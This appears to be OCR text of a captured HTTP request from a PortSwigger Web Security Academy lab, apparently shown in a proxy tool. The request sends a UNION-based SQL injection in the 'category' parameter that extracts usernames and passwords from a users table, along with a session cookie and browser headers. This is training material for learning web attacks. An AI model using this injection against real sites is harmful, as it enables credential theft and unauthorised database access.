 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+username_fhlsxd,+password_mywvsc+FROM+users_coccth--
HTTP/2
2 Host: 0a6f001d03a829058125529b00bd00c9.web-security-academy.net
3 '-- http/2:
4 Cookie: session=BN9lCPFBRxc45nYtW713q1WwpyPXplsW
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a6f001d03a829058125529b00bd00c9.web-security-academy.net/
10 Dnt: 1
11 Sec-Gpc: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20